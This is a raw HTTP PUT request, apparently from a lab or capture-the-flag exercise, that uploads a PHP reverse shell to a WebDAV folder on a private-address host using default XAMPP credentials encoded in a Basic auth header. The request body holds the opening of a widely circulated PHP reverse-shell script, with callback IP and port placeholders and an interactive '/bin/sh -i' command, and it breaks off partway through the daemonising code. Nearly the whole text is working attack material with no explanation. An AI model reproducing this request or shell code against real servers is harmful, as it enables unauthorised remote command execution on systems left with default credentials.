 PUT /webdav/shell.php HTTP/1.1
Host: 10.10.91.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic d2FtcHA6eGFtcHA=
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
Cache-Control: max-age=0
Content-Length: 3607

<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '0.0.0.0';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);